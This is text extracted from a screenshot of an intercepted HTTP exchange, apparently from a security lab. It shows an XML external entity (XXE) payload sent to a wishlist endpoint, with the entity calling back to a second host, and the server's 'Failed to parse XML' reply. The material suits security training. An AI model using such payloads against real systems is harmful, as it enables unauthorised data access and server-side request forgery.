 Request
Pretty Raw Hex
\n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.97.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 226
9 Origin: http://10.10.97.14
10 Connection: close
11
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM "http://10.11.72.22/"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 14:52:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 19
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Failed to parse XML
Search
0 highlights